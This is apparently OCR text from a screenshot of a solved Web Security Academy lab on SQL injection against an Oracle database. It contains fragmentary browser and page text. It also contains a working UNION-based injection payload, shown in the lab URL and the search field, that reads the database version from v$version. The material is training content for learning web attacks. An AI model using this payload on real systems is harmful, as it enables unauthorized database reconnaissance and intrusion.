 SQL injection UNION atta
Examining the database i
Lab: SQL injection attack,
SQL injection attack, quer
https://0a8100e003ecbda4c06f742000f000c7.web-security-academy.net/filter?category=Gifts'+UNION+SELECT+B
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WebSecurity
Academy
SQL injection attack, querying the database type and version on
Oracle
LAB Solve
Back to lab description
Congratulations, you solved the lab!
Share your skills! Continu
WE LIKE TO
SHOP
Gifts' UNION SELECT Banner,NULL FROM v$version--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Gifts Tech gifts